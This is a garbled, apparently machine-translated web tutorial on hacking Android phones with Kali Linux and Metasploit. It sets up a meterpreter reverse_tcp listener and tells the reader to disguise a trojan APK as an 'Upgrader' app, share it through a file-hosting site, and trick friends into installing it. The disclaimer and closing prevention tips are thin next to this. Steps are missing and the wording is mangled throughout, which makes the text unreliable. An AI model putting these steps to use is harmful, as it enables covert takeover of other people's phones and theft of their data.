 There are several ways to hack a cell phone, and in this article we are going to teach you Kali using Linux. When there is software / script to spy on every detail of the device, we can spy on any mobile phone. This tutorial is how to hack Android phones with Kali. How to hack an Android phone using Kali Linux 2020?

The Metasploit project is a computer security project that provides information on security vulnerabilities and vulnerabilities and helps test for IDS intrusion and development. Its most well-known subproject is the open source Metasploit Framework, a tool for developing and executing exploit code against a remote target machine. Other important subprojects include Opcode Database, Code Shell Archive, and related research. The Metasploit project is known for its illegal tools and evasion, some of which were developed and presented within the Metasploit framework. Note: This training is for security researchers and enthusiasts. We do not recommend hacking other people's phones without his permission because it is immoral and criminal. Attention: Before you start working with Kali Linux software, you should first get acquainted with its console terminal. It has a comprehensive list of convenience tools designed to target the operating system or operating system of the device. In this tutorial, we will use one of the common tools called "MSFVenom" to penetrate the virus on your Android phone. Produces different types of software based on user-selected options. It works on many platforms including Windows, Android, OpenBSD, Solaris, JAVA, PHP and gaming hardware.

• You can also hack Android in the WAN, ie through Interet, using your public / external IP in LHOST and forwarding port. Step 2 Open another terminal: Open another terminal to generate the file. Load the metasploit console by typing msfconsole Step 3 Set the listener: After loading (this will take you some time), load the exploit multi-handler by typing: use exploit / multi / handler

• Set by typing once (in reverse): set payload android / meterpreter / reverse_tcp Set L: LHOST 192.168.0.4 to set host type (even if you are hacking on a WAN, type your private / internal IP here, not public / external) Step 4 Exploitation!

• At the end: tapping to start the listener.

• Copy the program you created (Upgrader.apk) from the root folder on your Android phone. Then upload it to Dropbox or any sharing website (such as: www.speedyshare.com) by uploading it.

• Then send the link the website gives you to your friends and use their phone (only on LAN, but if you have used the WAN method, you can use this exploit anywhere on the Internet )

• Allow the victim to install the Upgrader app (here the victim is fooled into thinking that they are going to upgrade some of their phone features) However, the authorized option to install applications from unknown sources must be enabled from the Android phone security settings to install the trojan.  Some post modules that work for Windows may not work on Android For example: key performance, stability (continuous back) and so on.

Let us briefly and briefly point out the points that prevent these attacks:

• Do not allow any application from cloud websites to download and be careful not to fall into their trap.

• Be very careful not to install programs with the unknown sources option enabled.

• Always use antivirus on your mobile device.

• Do not click on any random links. Never download an unwanted .doc, PDF or .apk file from an anonymous source.

• Always verify with the source of the file for added security.

In the new century we have a great change in technology. Technologies are accelerating, and the same is true for smartphones. This smartphone revolution was supposed to provide another opportunity for the technology industry to launch a secure computing platform. We thought these new devices, unlike vulnerable PCs and vulnerable servers, would be locked and protected against malware, securing our data. But contrary to what we thought, powerful Pocket PCs, like their predecessors, have weaknesses. For example, their users are still people, and computers and people will always be weak links. We spoke with a number of security experts to help you use the most common methods that attackers may use to infiltrate powerful computers into users' pockets. We hope this gives you an insight into the potential vulnerabilities so that a solution can be found.

7 ways to hack a phone

6. Breaking in via Bluetooth

Hope this article was helpful to you. You should note that the above tutorial can be successfully run on Android 8.0 or later. This tutorial is made to provide a basic idea to the community of how hackers enter our personal phones, and the above method is the most basic method, ie first create Android once by msfvenom and then use it using the Metasploit framework. Slowly As delivered using various social engineering techniques on the victim's phone. Naturally, there are more professional methods.